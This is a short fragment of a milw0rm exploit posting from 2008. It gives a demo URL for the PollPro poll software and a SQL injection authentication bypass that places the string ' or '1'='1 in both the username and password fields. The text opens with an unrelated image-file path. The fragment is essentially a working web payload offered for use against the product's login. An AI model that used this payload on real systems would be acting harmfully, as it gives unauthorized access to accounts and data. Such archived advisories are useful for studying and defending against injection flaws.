
#Demo     : 
http://www.pollpro.com/pollpro2/

#############################################
#Exploits :

--=[SQL INJECTION]=--

AUTH BYPASS :

username : ' or '1'='1

password : ' or '1'='1

#############################################
# milw0rm.com [2008-12-09]
